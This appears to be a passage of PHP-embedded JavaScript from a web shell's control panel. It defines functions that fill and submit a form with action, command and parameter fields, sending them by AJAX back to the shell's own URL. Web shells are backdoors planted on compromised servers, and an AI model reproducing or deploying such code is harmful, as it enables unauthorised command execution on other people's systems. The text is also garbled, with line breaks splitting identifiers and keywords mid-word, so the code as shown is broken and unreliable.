
		if(p3 != null)document.mf.p
3.value=p3;else document.mf.p3.value=p3_;

		if(charset != null)document.
mf.charset.value=charset;else document.mf.ch
arset.value=charset_;

	}

	function g(a,c,p1,p2,p3,charset) {

		set(a,c,p1,p2,p3,charset);

		document.mf.submit();

	}

	function a(a,c,p1,p2,p3,charset) {

		set(a,c,p1,p2,p3,charset);

		var params = 'ajax=true';

		for(i=0;i<document.mf.elemen
ts.length;i++)

			params += '&'+docume
nt.mf.elements[i].name+'='+encodeURIComponen
t(document.mf.elements[i].value);

		sr('"
 . addslashes(
$_SERVER
[
'REQUEST_URI'
]) .
"', params);

	}

	function sr(url, params) {

		if (window.XMLHttpRequest)

			req = new XMLHttpReq